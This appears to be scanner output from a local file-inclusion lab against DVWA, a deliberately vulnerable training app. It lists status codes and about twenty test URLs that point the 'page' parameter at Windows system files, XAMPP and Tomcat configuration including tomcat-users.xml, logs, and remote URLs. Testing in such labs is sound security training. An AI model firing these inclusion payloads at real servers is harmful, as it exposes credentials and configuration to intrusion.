 2 / 2
100%
200
8.2%
91.8%
404
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/debug/netsetup.log
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/panther/setupinfo
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/notepad.exe
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/system32/drivers/etc/hosts
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/system32/inetsrv/config/applicationhost.
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/system32/inetsrv/config/schema/aspnet_
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/system32/license.rtf
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/system.ini
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/windowsupdate.log
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/windows/win.ini
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/apache/conf/httpd.conf
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/apache/logs/access.log
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:\xampp\apache\logs\access.log
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/tomcat/conf/tomcat-users.xml
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/tomcat/conf/web.xml
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=C:/xampp/webdav/webdav.txt
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=http://www.google.ro/
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=https://www.google.ro/
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=HTTP://WWW.GOOGLE.RO/
http://127.0.0.1:8080/DVWA-master/vulnerabilities/fi/?page=HTTPS://WWW.GOOGLE.RO/